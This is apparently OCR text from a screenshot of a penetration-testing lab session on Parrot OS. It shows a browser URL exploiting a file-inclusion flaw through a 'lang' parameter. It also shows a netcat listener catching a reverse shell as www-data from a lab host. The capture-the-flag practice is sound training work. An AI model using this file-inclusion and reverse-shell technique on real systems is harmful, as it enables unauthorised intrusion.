 Applications Places System 82 °F Mon 7 Jun, 14:53
zone transfer — Mozilla Firefo
10.0.2.29: Vegeta - prope
zone transfer
List of All User Agents fo
10.0.2.30/secret_information/?lang=var/ftp/pub/edgecase.php
DNS Zone Transfer Attack
english spanish
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
trunks@Vegeta: ~
Parrot Terminal
[edgecase@parrot-virtual]─[~/Training/ctfstuff/Purplehax_lab/easy/Exploits/10-
0-2-30]
$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.40] from (UNKNOWN) [10.0.2.30] 52070
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11)
x86_64 GNU/Linux
04:53:54 up 2 days, 2:00, 0 users, load average: 0.01, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.0.2.30
Menu Parrot Terminal zone transfer — Mozill... notes.ctb - /home/edge...